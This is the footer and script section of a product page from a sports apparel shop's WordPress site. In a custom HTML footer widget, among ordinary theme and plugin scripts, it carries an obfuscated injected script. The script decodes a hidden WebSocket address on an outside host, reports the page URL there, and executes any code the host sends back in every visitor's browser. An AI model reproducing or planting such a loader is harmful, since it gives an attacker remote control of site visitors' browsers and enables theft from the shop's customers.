320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-hood-dhsfb19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Darien Football UA Hustle Fleece Hood (DHSFB19)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-80x80.jpg" class="wp-image-12064 avia-img-lazy-loading-12064 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Hood-White.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/darien-football-adidas-climalite-short-sleeve-t-dhsfb19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-80x80.jpg" class="wp-image-12059 avia-img-lazy-loading-12059 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Clima-Tee-Royal.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Darien Football Adidas Climalite Short Sleeve T (DHSFB19)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-hustle-fleece-pant-dhsfb19\/#product","name":"Darien Football UA Hustle Fleece Pant (DHSFB19)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-hustle-fleece-pant-dhsfb19\/","description":"Durable cotton-blend fleece has a smooth outer and a soft, brushed inner to trap warmth\n \tSignature Moisture Transport wicks sweat away from the body\n\nUnder Armour Sizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2019\/05\/UA-Hustle-Pant-Grey.jpg","sku":"WEB-DHSFB19-UA1300124","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-hustle-fleece-pant-dhsfb19\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
